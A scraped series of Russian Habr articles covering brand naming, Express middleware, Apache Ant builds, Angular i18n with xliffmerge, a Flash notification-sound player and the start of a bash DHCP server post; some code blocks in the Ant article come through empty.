Множественность смыслов, с одной стороны, заставляет работать мозг, и, как мы уже говорили выше, автоматически придает ценность результатам этой работы (отсюда запоминаемость названия). С другой стороны, потребитель, улавливающий подтексты, ощущает свою близость, родство, общность с брэндом. “Культурный код”, обращаясь к словотворчеству нацлидера.
Сравните “Хлеб и Вино” и “Магазин Елисеевский”
Наличие иронического слоя в смысловой нагрузке страхует от чрезмерности пафоса.
Пример — с “Дрезиной”. Что-то такое старое, скрипящее, дедовское. Глубоко российское — бескрайние просторы, мужики в Гражданскую с утра до ночи с самокрутками в зубах и картузами на головах ворочают рычагом. Идеально для торговли з/ч под отечественные автоведра.
Или вот из нашей практики нейминга: “Руки из плеч”. Понятно, что отсылка к общеизвестному и спорно-цензурному (такое подмигивание) “руки из жопы”. Понимаемость — 95%. Запоминаемость отличная. Длинно? Да, вот вам сокращение (ruki-iz-plech.ru): RIP. Смешно? Отож. А еще запоминается
**7. Аббревиатуры**
Почти всегда минус.
“ТКС банк” — ну дрянь же помойная. Притом что горе-называтели располагали удивительной (по тому же Шнуру) форой — наличием уже суперраскрученного “Тинькофф”. Сравните: “Тинькофф Банк”. Или просто “Тинькофф”.
Исключения — очевидные отсылки к аббревиатурам, исторически уже ставшими сильными брендами. Типа “IBM PC”. Или когда аббревиатура подбирается для фонетического облагозвучивания.
Однако если основная часть предполагаемого названия нуждается в таких костылях, то разумно подумать о другом названии.
По содержательной части, собственно, все.
В качестве практической работы препарируем самый известный среди аудитории РФ плод наших нейминговых изысканий: Юлмарт.
Правило 1 — да. Ударение на первый слог, хотя в двухсложном названии это непринципиально.
Правило 2 — да. Все согласные звонкие, кроме последней Т. Однако в русском языке тупиковая звонкая согласная ныне произносится как глухая, так что даже в сугубо фонетическом плане название, допустим, ЮлмарД, плюсов бы не добавило.
Правило 3 — да. Все согласные твердые.
Правило 4 — отчасти. “..-март” целевой аудиторией проекта однозначно распознается как что-то торговое. “Юл-” самостоятельной смысловой нагрузки не несет, но: название рождалось в Ultra Electronics, для которой это был сайд-проект. Соответственно, “Юл-” было изначально “Ul..:” (Ulmart), и недостаток смысловой нагрузки должен был быть возмещен гарантированным потоком лояльных потребителей от родственного бизнеса. Так оно и произошло в итоге.
Правило 5 — нет. Минус, однако предыдущие плюсы были сочтены достаточными, а успешная практика это подтвердила.
Любое рационально принимаемое решение является компромиссом, качество компромисса определяется максимизацией плюсов/минимизацией минусов в заданных условиях среды.
Впрочем, даже если вы выбрали для вашего бизнеса дерьмовое название, это еще не приговор. Просто вы прошли мимо возможности подкинуть вашей затее дополнительные шансы на успех.
Легко, бесплатно и мгновенно — аналогично [правильной системе материальной мотивации](https://habrahabr.ru/company/ultima/blog/299590/).
P.S. Интересующимся темой предлагаем самостоятельно проанализировать по предложенным критериям, например, “Эльдорадо”.
|
https://habr.com/ru/post/301582/
| null |
ru
| null |
# Как работает Middleware в Express?
***Статья переведена.*** [***Ссылка на оригинал***](https://dev.to/simonplend/how-does-middleware-work-in-express-359f)
Эта статья представляет собой адаптированный отрывок из книги "[Express API Validation Essentials](https://expressapivalidation.com/)". Она научит вас полноценной стратегии валидации API, которую вы можете начать применять в своих Express-приложениях уже сегодня.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Документация Express говорит нам, что "приложение Express - это, по сути, серия вызовов функций middleware". На первый взгляд это звучит просто, но, честно говоря, промежуточное ПО может быть весьма запутанным. Вы, вероятно, задавались вопросом:
* Где правильное место для добавления этого middleware в мое приложение?
* Когда я должен вызвать функцию обратного вызова `next`, и что произойдет, когда я это сделаю?
* Почему важен порядок использования middleware?
* Как я могу написать свой собственный код для обработки ошибок?
Паттерн middleware является основополагающим при создании приложений на Express, поэтому вам необходимо хорошо понимать, что такое middleware и как оно работает.
В этой статье мы подробно рассмотрим паттерн промежуточного ПО (middleware). Мы также рассмотрим различные типы middleware Express и то, как эффективно сочетать их при создании приложений.
Шаблон Middleware
-----------------
В Express Middleware - это определенный стиль функций, которые вы настраиваете для использования вашим приложением. Они могут выполнять любой код, который вам нравится, но обычно они заботятся об обработке входящих запросов, отправке ответов и обработке ошибок. Они являются строительными блоками каждого приложения Express.
Когда вы определяете маршрут в Express, функция-обработчик маршрута, которую вы указываете для этого маршрута, является функцией Middleware:
```
app.get("/user", function routeHandlerMiddleware(request, response, next) {
// execute something
});
```
*(Пример 1.1)*
###
Middleware достаточно гибкое. Вы можете указать Express запускать одну и ту же функцию middleware для различных маршрутов, что позволит вам делать такие вещи, как общая проверка для разных конечных точек API.
Помимо написания собственных функций middleware, вы также можете установить стороннее middleware для использования в вашем приложении. В документации Express перечислены некоторые [популярные модули middleware](https://expressjs.com/en/resources/middleware.html). На [npm](https://www.npmjs.com/) также доступен широкий спектр модулей middleware Express.
Синтаксис Middleware
--------------------
Вот синтаксис функции middleware:
```
/**
* @param {Object} request - Express request object (commonly named `req`)
* @param {Object} response - Express response object (commonly named `res`)
* @param {Function} next - Express `next()` function
*/
function middlewareFunction(request, response, next) {
// execute something
}
```
*(Пример 1.2)*
> *Примечание: Вы могли заметить, что я называю req как request, а res как response. Вы можете называть параметры своих промежуточных функций как угодно, но я предпочитаю использовать более четкие имена переменных, поскольку считаю, что так другим разработчикам легче понять, что делает ваш код, даже если они не знакомы с фреймворком Express.*
>
>
Когда Express запускает функцию middleware, ей передаются три аргумента:
* Объект запроса Express (обычно называемый `req`) - это расширенный экземпляр встроенного в Node.js класса [http.IncomingMessage](https://nodejs.org/api/http.html#http_class_http_incomingmessage).
* Объект ответа Express (обычно называемый `res`) - это расширенный экземпляр встроенного в Node.js класса [http.ServerResponse](https://nodejs.org/api/http.html#http_class_http_serverresponse).
* Функция Express `next()` - После того как промежуточная функция выполнит свои задачи, она должна вызвать функцию `next()`, чтобы передать управление следующей промежуточной программе. Если вы передаете ей аргумент, Express принимает его за ошибку. Он пропустит все оставшиеся функции middleware, не обрабатывающие ошибки, и начнет выполнять middleware, которое обрабатывает ошибки.
* Функции middleware не должны иметь значение `return`. Любое значение, возвращаемое промежуточным ПО, не будет использовано Express.
Два типа Middleware
-------------------
**Обычное промежуточное ПО (middleware)**
Большинство функций Middleware, с которыми вы будете работать в приложении Express, являются тем, что я называю "простым" промежуточным ПО (в документации Express нет специального термина для них). Они выглядят как функция, определенная в приведенном выше примере синтаксиса middleware (пример 1.2).
Вот пример простой функции middleware:
```
function plainMiddlewareFunction(request, response, next) {
console.log(`The request method is ${request.method}`);
/**
* Ensure the next middleware function is called.
*/
next();
}
```
*(Пример 1.3)*
**Middleware для обработки ошибок**
* Разница между [middleware для обработки ошибок](https://expressjs.com/en/guide/using-middleware.html#middleware.error-handling) и обычным middleware заключается в том, что функции middleware для обработки ошибок задают четыре параметра вместо трех, т.е. (error, request, response, next).
Вот пример функции middleware для обработки ошибок:
```
function errorHandlingMiddlewareFunction(error, request, response, next) {
console.log(error.message);
/**
* Ensure the next error handling middleware is called.
*/
next(error);
}
```
*(Пример 1.4)*
Эта промежуточная функция обработки ошибок будет выполнена, когда другая промежуточная функция вызовет функцию `next()` с объектом ошибки, например.
```
function anotherMiddlewareFunction(request, response, next) {
const error = new Error("Something is wrong");
/**
* This will cause Express to start executing error
* handling middleware.
*/
next(error);
}
```
*(Пример 1.5)*
Использование middleware
------------------------
Порядок настройки middleware очень важен. Вы можете применить их на трех различных уровнях в вашем приложении:
* Уровень маршрута
* Уровень маршрутизатора
* Уровень приложения
Если вы хотите, чтобы маршрут (или маршруты) обрабатывал ошибки, которые он вызывает, с помощью middleware для обработки ошибок, вы должны добавить его после определения маршрута.
Давайте рассмотрим, как выглядит настройка middleware на каждом уровне.
**На уровне маршрута**
Это самый конкретный уровень: любое промежуточное ПО, которое вы настроите на уровне маршрута, будет работать только для этого определенного маршрута.
```
app.get("/", someMiddleware, routeHandlerMiddleware, errorHandlerMiddleware);
```
*(Пример 1.6)*
**На уровне маршрутизатор**а
Express позволяет создавать объекты [Router](https://expressjs.com/en/api.html#router). Они позволяют вам ограничить использование middleware определенным набором маршрутов. Если вы хотите, чтобы одно и то же middleware выполнялось для нескольких маршрутов, а не для всех, то такие объекты могут быть очень полезны.
```
import express from "express";
const router = express.Router();
router.use(someMiddleware);
router.post("/user", createUserRouteHandler);
router.get("/user/:user_id", getUserRouteHandler);
router.put("/user/:user_id", updateUserRouteHandler);
router.delete("/user/:user_id", deleteUserRouteHandler);
router.use(errorHandlerMiddleware);
```
*(Пример 1.7)*
**На уровне приложения**
Это наименее специфический уровень. Любое промежуточное ПО, настроенное на этом уровне, будет запущено для всех маршрутов.
```
app.use(someMiddleware);
// define routes
app.use(errorHandlerMiddleware);
```
*(Пример 1.8)*
Технически вы можете определить несколько маршрутов, вызвать `app.use(someMiddleware)`, затем определить несколько других маршрутов, для которых вы хотите запустить `someMiddleware`. Я не рекомендую такой подход, поскольку он приводит к запутанной и трудноотлаживаемой структуре приложения.
Вы должны настраивать middleware на уровне приложения только в случае крайней необходимости, а именно, если его действительно нужно запускать для каждого маршрута в вашем приложении. Каждая функция middleware, независимо от того, насколько она мала, требует *определенного* времени для выполнения. Чем больше функций middleware необходимо запустить для маршрута, тем медленнее будут выполняться запросы к этому маршруту. Это действительно увеличивается по мере роста вашего приложения и конфигурации с большим количеством middleware. Старайтесь по возможности ограничивать middleware уровнями маршрута или маршрутизатора.
Подведение итогов
-----------------
В этой статье мы узнали о шаблоне middleware в Express. Мы также узнали о различных типах middleware и о том, как их можно комбинировать при создании приложения на Express.
Если вы хотите прочитать больше о middleware, в документации Express есть несколько руководств:
* [Руководство: Использование middleware](https://expressjs.com/en/guide/using-middleware.html)
* [Руководство: Написание middleware для использования в приложениях Express](https://expressjs.com/en/guide/writing-middleware.html)
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Эта статья представляет собой адаптированный отрывок из книги "[Express API Validation Essentials](https://expressapivalidation.com/)". Она научит вас полной стратегии валидации API, которую вы можете начать применять в своих Express-приложениях уже сегодня.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Все коды на изображениях для копирования доступны [здесь](https://dev.to/simonplend/how-does-middleware-work-in-express-359f).
> Статья переведена в преддверии старта курса ["Node.js Developer"](https://otus.pw/QR5D/). Всех, кто желает подробнее узнать о курсе и процессе обучения, приглашаем записаться на Demo Day курса, который пройдет 28 июня.
>
> [**- ЗАПИСАТЬСЯ НА DEMO DAY КУРСА**](https://otus.pw/QR5D/)
>
>
***Статья переведена.*** [***Ссылка на оригинал***](https://dev.to/simonplend/how-does-middleware-work-in-express-359f)
|
https://habr.com/ru/post/562914/
| null |
ru
| null |
# Сборка Java приложений при помощи Apache Ant, quick start
#### О чем эта статья
Одной из отличительных особенностей платформы Java является ее независимость от используемого инструментария. Вы можете разрабатывать сколь угодно большое Java приложение при помощи блокнота (vi) и командной строки. Понятно что так никто не делает и все используют какую-то IDE. Как следствие независимости от инструментов — IDE для Java много. Все это хорошо но есть одна особенность. Если Ваш коллега делал приложение и для сборки проекта использовал IDE\_A то в IDE\_B которая стоит у Вас — собрать приложение не получится.
В общем-то это давно уже не проблема. Хорошей практикой считается использовать систему сборки не зависящую от IDE. Для Java их две это Apache-Ant и Maven (тоже в общем-то Apache). Но тут есть один подводный камень. Если в Delphi или Visual Studio, чтобы создать и собрать приложение надо кликнуть в кнопку new пройтись по шагам визарда и нажать кнопку собрать, то написание ant скрипта для сборки например web приложения, особенно для начинающего разработчика, задача не тривиальная.
В статье рассматривается сборка и деплой Java web приложения шаг за шагом.
В целом задачу можно решить как с помощью ant так и с помощью maven, здесь будет рассмотрен ant. Для начинающих он проще и нагляднее.
##### Примечание 10 лет спустя
Решил посмотрел на свою статью написанную 10 лет назад. Звучит старомодно, в 2021 я в общем случае не рекомендую собирать Java приложения при помощи ant. НО если уж у вас возникла такая необходимость, то статья все еще может помочь. Пусть живет.
#### Зачем нужен скрипт сборки
* Независимость проектных задач от окружения.
* 100% повторяемость любого результата (работает у меня – работает у всех)
* Исключение человеческого фактора из важных операций
* Превращение деплоя из сложной операции в рутинную задачу.
#### Собираем и деплоим war
Есть много способов собрать war и есть много способов расположить файлы приложения. В статье дается один способ — может быть не самый лучший но вполне неплохой.
##### Структура проекта
Файлы проекта располагаем вот так.
````
+---ant
| | step1.ant.xml
| | step2.ant.xml
| | step3.ant.xml
| | step4.ant.xml
| | step5.ant.xml
| | step6.ant.xml
| |
| \---env
| default.properties
| semenych.properties
|
+---lib
| \---google-gson-1.4
| gson-1.4-javadoc.jar
| gson-1.4-sources.jar
| gson-1.4.jar
|
+---src
| \---java
| \---com
| \---dataart
| \---ant
| \---demo
| Test.java
|
\---web
\---WEB-INF
| web.xml
|
\---lib
````
В реальном проекте вместо stepN.xml будет build.xml. Библиотек будет больше и каждую следует располагать в отдельном каталоге. Имена пакетов выдают что я работаю в компании DataArt.
##### Шаг 1: компиляция
Для начала просто скомпилируем весь код, подключив бибилиотеку GSON. Компилированный код идет в каталог .build. Имя может быть любым, но обычно удобно если имя каталога начинается с точки.
````
````
##### Шаг 2: улучшаем скрипт
Скрипт шага 1 довольно не гибкий и ряд путей там прописан дав раза. Давайте его улучшим
````
````
##### Шаг 3: Пути к библиотекам
Пути к библиотекам прописаны жестко в середине кода. Это не есть хорошо, меняем.
````
````
##### Шаг 4: Управление кофигурациями
Управление конфигурациями это мега технология о которой меня рассказал матерый американский программер Walden Mathews. Суть в следующем, при сборке вы пишете в файл свойств таймаут или путь до какого-то внешнего каталога или URL какого-то сервиса. На вашей локальной машине он один, на боевом сервере (или на машине коллеги другой). Вопрос — как использовать правильные значения свойств и не поубивать друг друга.
````
````
Здесь в target init читается файл с именем, совпадающим с Вашим именем пользователя. Если такой не находится сборка дальше не идет. А уже потом читаются дефолтные свойства из default. Так как в ant значения свойств переопределять нельзя то в default должны быть все свойства, а в Вашем файле только те значения которых отличаются.
###### default.properties
````
welcome.file=default.html
tomcat.service.name=tomcat6
tomcat.home=C:/bin/tomcat6
````
###### semenych.properties
````
welcome.file=index.html
````
Если Вы хотите собрать проект с файлом свойств имя которого отличается от имени пользователя — пишете так
`ant -Denv=mihalych compile`
Обратите внимание что в команде написано просто mihalych а не mihalych.properties
##### Шаг 5: Давайте уже соберем jar и war файл
Да действительно давайте.
````
````
Один комментарий:
````
````
вот эта секция делает замену внутри web.xml при этом web.xml выглядит так:
````
xml version="1.0" encoding="UTF-8"?
@welcome.file@
````
##### Шаг 6: war готов, последний штрих, деплой
Скрипт будет делать так называемый «холодный» деплой т.е. развертывание приложения с остановкой сервера. В ряде случаев «холодный» деплой позволяет избежать ряда проблем связанных с освобождением ресурсов и чисткой кэша.
````
Stoping service: @{service.name}
Starting service: @{service.name}
````
#### Заключение
Вот собственно и все. Это почти готовый пример взятый из реального проекта. Пользуйтесь на здоровье, не забывайте писать комментарии.
#### Ссылки
* [ant.apache.org](http://ant.apache.org/)
* [maven.apache.org](http://maven.apache.org/)
* [habrahabr.ru/blogs/webdev/77333](http://habrahabr.ru/blogs/webdev/77333/) статья про Maven
|
https://habr.com/ru/post/99394/
| null |
ru
| null |
# i18n в Angular
Angular i18n
============
Цель статьи — это описать детальные шаги интернационализации вашего приложения на Angular с помощью родного функционала.
На входе мы имеем коммерческое приложение. Как традиционно положено сначала сделали, запустили, а потом решили что ой, у нас же есть другие рынки, нужно срочно перевод сделать. Обычная история, пальцев рук не хватит посчитать сколько раз такое было. Но так же все знают что решения по интернационализации необходимо закладывать в архитектуру приложения с самого начала, потому что потом очень тяжело добавить i18n в готовое приложение. Но все же...

[Illustration by Thomas Renon](https://www.behance.net/ui-ux-designs?fbclid=IwAR1W38mG5qeH3pyA08JTpJHsn4L3HuBgdiBsU7YYKQ2XDtjxrzMauG9K-2M)
Есть два подхода — использовать встроенный в [angular i18n](https://angular.io/guide/i18n): генерация под каждую локаль своего бандла приложения, либо использовать библиотеки вроде [transloco](https://github.com/ngneat/transloco), которые предлагают хранить переводы во внешних json файлах или разных других форматах и динамически подставлять/менять локаль по запросу пользователя. Не мало холиваров было о вопросе как удобнее, но однозначно ясно одно — если у нас уже написаное приложение — расставлять в нем токены дело не сильно приятное. В то время как родные средства Angular более подходят, для того чтобы взять и готовое приложение сделать многоязычным.
Тут вы найдете ответы на вопросы:
* Как вынести текущий язык в токены
* Как добавить новый язык переводов
* Как модифицировать языки
* Как деплоить и собирать приложение
* Как быть если есть токены в ts файле или они приходят по API
Вступление
==========
Как это работает?
-----------------
Помимо черной магии в angular есть специальный атрибут **i18n** для поддержи интернационализации. Работает он совсем не так как обычные атрибутивные компоненты в angular (как `ngClass` к примеру). Потому что на самом деле это не компонента, Это фактически директива препроцессора. Да, для интернационализации Angular предлагает не использовать Angular, а использовать хитрый препроцессор во время сборки проекта. Именно такой подход отчасти и позволяет нам локализовать приложение которое уже написанно с минимальными вложениями в этот процесс (оставим за кадром RTL языки, поддержка которых хромает на обе ноги везде). Соответственно разметив все строки в шаблонах мы говорим `angular-cli` — извлеки все строки в проекте и сделай мне файл для переводов.
**Итого** — Для создания мультиязычных интерфейсов Angular предлагает использовать механизм разметки HTML шаблонов при помощи специального атрибута i18n который **после компиляции удаляется из финального кода.**
1. Вопрос: "Как токенизировать текущий язык и не создать путаницу токенов"
--------------------------------------------------------------------------
* Советую всегда привязываться к id
* Для себя выберите правила токенизации приложения которым должны следовать все на проекте
Теперь вопрос: "как создать сам id"?
Какие правила придумать?
В проекте следует по возможности для маркера указывать дополнительные параметры которые отображаются в специализированных редакторах использующихся для перевода и дополняют переводимый текст служебной информацией призванной помочь переводчику. Это параметры передаются в формате `«Значение|Описание»` или только `«Описание»`. Обязательно следует указывать `@@id` это будет токен для перевода. Идентификатор пишется своеобразным синтаксисом используя префикс `@@`.
```
Email
save
```
Правила для именования можно выбрать такие:
Название компонента или роут используются как префикс токена — это позволит переводчику понять где искать токен, грубо говоря не явное описание контекста. Кроме того при удалении компонента из проекта легко вычленить и удалить все связанные с ним переводы.
Слова метки: кнопка, переключатель, поле, колонка для переводчиков как дополнительный контекст
### Пример соглашения по наименованию токенов
Находясь в компоненте токен следует называть таким образом:
```
Дата добавления |
```
### Различные варианты использования токенов
Иногда у нас есть необходимость задать перевод для текста который является фрагментом внутри большего блока или текст вне тегов. Используем `ng-container`, который не рендерится в финальный код.
```
I don't output any element
```
Возможно так же делать перевод для атрибутов тегов. Указывается `i18n-attrName`
```

```
Вот мы заполнили все шаблоны тегами i18n и что теперь? Теперь нужно создать файл переводов, Angular приходит на помощь и говорит, просто вызываем команду `i18n-extract` и генерируем файл с переводами. [Глянуть описание аргументов можно тут](https://angular.io/cli/xi18n).
В моём случае команда выглядит таким образом (я указываю исходную локаль файлов перевода. "uk")
```
"extract-i18n": "ng xi18n projectName --i18n-format xlf --output-path i18n --i18n-locale uk
```
Теперь вы знаете ответ как локализовать приложение под один язык.
2. Как добавить новый язык для переводов
----------------------------------------
Сейчас мы поговорим о инструментах, что помогают работать с дефолтным форматом выгрузки ключей в angular i18n — это **xliffmerge**
Проблема возникает при генерации нового языка. Необходимо синхронизировать токены дефолтного языка и нового. Также есть процесс обновления локалей, после редактирования переводчиком или после добавления новых токенов в проект. Инструмент xliffmerge решает эти проблемы одним конфигом и одной командой.
Вывод для настройки и удобной генерации новых языков **xliffmerge** — наше спасение.
<https://www.npmjs.com/package/@ngx-i18nsupport/ngx-i18nsupport>
<https://github.com/martinroob/ngx-i18nsupport/wiki/Tutorial-for-using-xliffmerge-with-angular-cli>
```
"xliffmerge": {
"builder": "@ngx-i18nsupport/tooling:xliffmerge",
"options": {
"xliffmergeOptions": {
"i18nFormat": "xlf",
"srcDir": "projects/my-test/i18n",
"genDir": "projects/my-test/i18n",
"verbose": true,
"defaultLanguage": "uk",
"languages": [
"uk",
"en"
]
}
}
}
```
В настройках angular.json мы добавляем новую конфигурацию.
Эта конфигурация при запуске, принимает дефолтный исходный файл. B зависимости от настроек генерирует производные или дополняет уже существующие файлы с переводом новыми ключами. Важно! При добавлении ключа в базовую локаль он будет добавлен всем производным локалям. Это все делается автоматически, не нужно править XML руками.
Таким образом. Когда мне нужно добавить новую локаль. Я добавляю поле в блок languages с именем языка, к примеру `en` и запускаю `ng run my-test:xliffmerge` чтобы на выходе получить новый файл `xlf` с локалью `en`.
Теперь команда генерации файлов переводов выглядит таким образом
```
"extract-i18n": "ng xi18n crm --i18n-format xlf --output-path i18n --i18n-locale ru && ng run my-test:xliffmerge",
```
Было бы классно ещё пропускать переводы через google translate, чтобы сэкономить на переводах и иметь какой-то черновой вариант подумал я. Как выяснилось xliffmerge имеет и такую опцию.
Дополняем конфиг xliffmerge а angular.json:
```
"autotranslate": ["en"],
"apikey": "yourAPIkey",
```
Хорошо, теперь при изменениях в нашем html запуск команды `extract-i18n` будет обновлять все локали.
Осталось последнее, как собирать бандл для деплоя.
```
"build-prod:my-test:en": "ng build my-test --configuration=productionEN --base-href /en/ --resources-output-path ../"
"build-prod:my-test:uk": "ng build my-test --configuration=productionUK --base-href /uk/ --resources-output-path ../",
"build-prod:locales": "npm run build-prod:my-test:en && npm run build-prod:my-test:uk",
```
Под каждую локаль своя команда, к сожалению, в А8 на то время нельзя было ставить аргументы через запятую `--configuration=production,en`, поэтому пришлось дублировать конфиги в angular.json
```
"productionEN": {
"outputPath": "dist/my-test/en",
"fileReplacements": [
{
"replace": "projects/my-test/src/environments/environment.ts",
"with": "projects/my-test/src/environments/environment.en.prod.ts"
}
],
... like in production
},
```
Мы настроили билд так, чтобы assets были общими (`resources-output-path ../`), вы можете убрать resources path и максимально отделить разные версии между собой. Для большинства приложений ресурсы в разных языковых версиях не будут отличаться, поэтому такой ход оправдан. В случае общих ресурсов перезагрузка бандла при смене языка будет происходить существенно быстрее, потому что часть ресурсов уже будет в кеше браузера.
Теперь запоминаем **самое главное**: файлы .xlf никогда руками не правим, через специальные инструменты ([weblate](https://weblate.org/) к примеру OpenSource инструмент) можно записывать верные переводы и пушить в ветку, а там ваш билд это всё подхватит и всё супер.
На выходе в нашем проекте мы разметили все шаблоны, дополнили список команд для работы с переводами, сняли с себя задачу актуализации json между несколькими языками, наняли несколько переводчиков в штат, чтобы они изучили CMS Weblate и поседели раньше чем разработчики. На самом деле для небольших проектов экономия на снятии сопровождения переводов с разработчиков дает весьма значимый эффект.
Таким образом мы теперь должны доработать свой CI/CD папйплайн чтобы генерировать несколько языковых версий вместо одной.
Всё работает, но оказывается у в проекте есть текст который зашит в ts файлах и как его переводить, если подстановка i18n атрибута работает только в шаблонах.
### Переводы в коде
Есть список с текстом, который никак не завязан на бэкенд, поэтому и переводов у нас с бэканда этой сущности нет. Что делать? Ответ один — локализируй через шаблон.
Вот пример как это будет
```
list = [
{
token: 'login-info-1',
value: 1,
},
{
token: 'login-info-2',
value: 2,
},
];
```
```
{{ item.token | customPipeI18n: el }}
```
Таким образом мы сохраняем нужную локаль в атрибут элемента который скрываем на странице, а пайпом по названию атрибута вытаскиваем локализированый текст.
Да, выглядит не очень, но стойте, у нас же сначала не была заложена локализация в приложении…
#### Пример пайпа
```
@Pipe({ name: 'customPipeI18n', pure: true })
export class TranslatePipe {
transform(key: string, value: HTMLElement): any {
const lowerKey = key.toLowerCase();
if (value && value.hasAttribute(lowerKey)) {
return value.getAttribute(lowerKey);
}
console.log('key: ', lowerKey);
return '*not found key*';
}
}
```
Хорошо это работает. А что делать если у меня схожие тексты повторяются на многих страницах? Добавлять на каждую по скрытому элементу с идентичной логикой?
Согласен, что вариант с таким пайпом не сильно удобен и было бы круто сделать так, чтобы все тексты, что в есть в ts файлах определенного модуля были вынесены куда-то в одном место где их легко смотреть редактировать и менять. Было принято решение написать реестр переводов.
Для этого создана комбинация:
сервис(`ElementRegistry`) — для хранения элемента;
директива(`ElementDirective`) — для регистрации шаблона с атрибутами и сохранения его в сервис;
пайп(`ElementPipe`) — для получения перевода из сервиса;
### Пример использования:
Имеем модуль auth
в корневом компоненте создаём элемент с атрибутами объявляем директиву и регистрируем имя шаблона auth
```
```
Для перевода вызывается pipe `i18nElement` туда передаётся название шаблона в котором объявлены атрибуты с токенами.
```
{{ item.token | i18nElement: 'auth' }}
```
Это решает следующие проблемы:
* Eсли мы используем текст который приходит из сторонего API, а локализовать необходимо ответ
* У вас в ts файле просто почему-то оказался текст который нужно локализовать
Итог
====
Simple-Made-Easy нативные средства i18n в Angular не смотря на меньшую популярность чем классический подход с кучей json файлов тоже работают и весьма удобны\продуманны в практическом применении.
xliff как формат хранения переводов помимо непригодности для редактирования руками имеет много удобных инструментов для переводчиков, позволяющих аннотировать и группировать переводы. Отказ от использования json и переход на xliff позволяет упростить работу с переводами для команды локализации, особенно вместе с инструментами вроде weblate или аналогами.
Некоторые сложности вызывает использование переводов вне шаблонов, но все они в целом решаемые при помощи подходов описанных в статье.
В NodeArt много [проектов на angular](https://nodeart.io/ru/our_work?utm_source=habr&utm_medium=articles&utm_campaign=angular-i18n), и мы пробуем систематизировать их для упрощения поддержки. Если ранее при старте проектов на Angular версий 2 и 4 мы однозначно выбирали и использовали NGX-Translate, то для новых проектов мы уже по возможности испльзуем нативные инструменты Angular. В то время как инструменты автоматизации работы переводчиков прекрасно интегрируются с обоими подходами.
### P.S.
в 9-10м Ангуляре есть изменения в работе с локализацией. Ставьте палец вверх и будет ещё одна статья про облегчение с 9-м.
Пригласить автора на Хабр: [skochkobo](https://habr.com/ru/users/skochkobo/)
|
https://habr.com/ru/post/509390/
| null |
ru
| null |
# Звуки при событиях — это просто
Современные проекты всё больше и больше персонализируются. Один из последних проектов предполагал постоянное присутствие пользователя на сайте. Пользователь является диспетчером и отслеживает появление новых заказов, участвует в аукционах итп. Помимо уже стандартных SMS уведомлений итп, хотелось сделать звук, т.к. пользователи действительно постоянно находятся на проекте. Самым простым способом показался флеш. Флеш уже есть почти у всех, все смотрят ютуб, играют в фермера и так далее. И не смотря на мои антифлешевские взгляды, решил что для проигрывания звука флеш подходит лучше всего.
Однако при попытке написать флешку для проигрывания звуков я вдруг вспомнил, что не работал с флешем уже лет 5 =( и вместо того, чтобы написать свой компонент, стал искать готовые…
Почти сразу я нашел статью «[Управляем Flash-объектом на Javascript](http://habrahabr.ru/blogs/webdev/60978/)», где [apelsyn](https://habrahabr.ru/users/apelsyn/) достаточно наглядно показывал как строить интерфейсы между JS и Flash как раз на примере подобного мини проигрывателя звуков, мелодий итп. Со времен моего изучения флеша многое изменилось. Action Script из примитивного языка макросов превратился в мощный скриптовой язык. И не смотря на то, что [apelsyn](https://habrahabr.ru/users/apelsyn/) достаточно подробно разжевал как и что и даже выложил исходники, повторить его опыт в среде Flash CS4 я не смог =( Решил использовать его SWF без своих правок, однако и тут меня ждала засада. Путь до директории с рингтонами [apelsyn](https://habrahabr.ru/users/apelsyn/) прописал в коде и что самое ужасное — он относительный. В итоге на главной странице его флешка без проблем воспроизводила звук, но стоило зайти по глубже на сайт, флешка выплёвывала ошибку.
На тот момент идея «прикрутить звук за 5 минут» реализовывалась уже несколько часов. Очень хотелось получить звук, однако чувствовал себя роботом, потерявшим ориентацию и бьющимся об стену. С одной стороны бизнесмен внутри меня говорил «Забей и делай дальше, в крайнем случаем закажешь на free-lance.ru», но программист не уставал повторять «Ну ты и ламер, флешку для проигрывания звука написать не можешь».
В итоге я окончательно разозлился, открыл новый flash проект и таки написал этот проигрыватель, причем чёрт действительно оказался не таким страшным. При всём уважении к [apelsyn](https://habrahabr.ru/users/apelsyn/), код получился раз в 10 меньше и он работал, что главное.
Flash файл:
> `import flash.external.ExternalInterface;
>
> ExternalInterface.addCallback("playMusic", playMusic);
>
> ExternalInterface.addCallback("stopMusic", stopMusic);
>
>
>
> import flash.media.Sound;
>
> import flash.media.SoundChannel;
>
> import flash.net.URLRequest;
>
>
>
> var \_sound:Sound;
>
> var \_channel:SoundChannel;
>
>
>
> function playMusic(file:String='', count:int=0)
>
> {
>
> \_sound = new Sound(new URLRequest(file));
>
> \_channel=\_sound.play(0,count);
>
> }
>
> function stopMusic() {
>
> \_channel.stop();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
и JS код:
> `function musicLoad()
>
> {
>
> swfobject.embedSWF("/swf/music.swf", "sound", "0", "0", "9.0.0");
>
> }
>
> function musicPlay (file, count)
>
> {
>
> if (!file)
>
> {
>
> file='/sound/default.mp3';
>
> }
>
> if (!count)
>
> {
>
> count=1;
>
> }
>
> document.getElementById('sound').playMusic(file, count);
>
> }
>
> function musicStop ()
>
> {
>
> document.getElementById('sound').stopMusic();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Соответственно, для работы скрипта надо подключить swfobject.js, юзать примерно так:
> `musicPlay('/sound/123.mp3');
>
> musicStop();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вот вроде и всё =)
p.s. я не претендую на звание гуру флеша, наоборот, буду рад любой критике и исправлю все неточности в коде.
|
https://habr.com/ru/post/67786/
| null |
ru
| null |
# Собственный DHCP-сервер силами bash
 Я люблю автоматизировать процесс и писать собственные велосипеды для изучения того или иного материала. Моей новой целью стал DHCP-сервер, который будет выдавать адрес в маленьких сетях, чтобы можно было производить первоначальную настройку оборудования.
В данной статье я расскажу немного про протокол DHCP и некоторые тонкости из bash'а.
Конечный результат
==================
Начнём с конца, чтобы было понятно, за что сражаемся.
Демонстрация работы:

Репозиторий со скриптом: [firemoon777/bash-dhcp-server](https://github.com/Firemoon777/bash-dhcp-server/)
Изначальная проблема
====================
Необходимая мне настройка производится так: подключаемся напрямую по витой паре к оборудованию, выдаём временный адрес по DHCP, производим настройку уже созданным скриптом. И так десять-двадцать раз подряд.
Многим известный isc-dhcp-server прекрасно справляется со своими обязанностями, но, увы, никак не уведомляет мой скрипт о том, что адрес выдан, поэтому нужно как-то блокировать выполение, пока адрес не выдан.
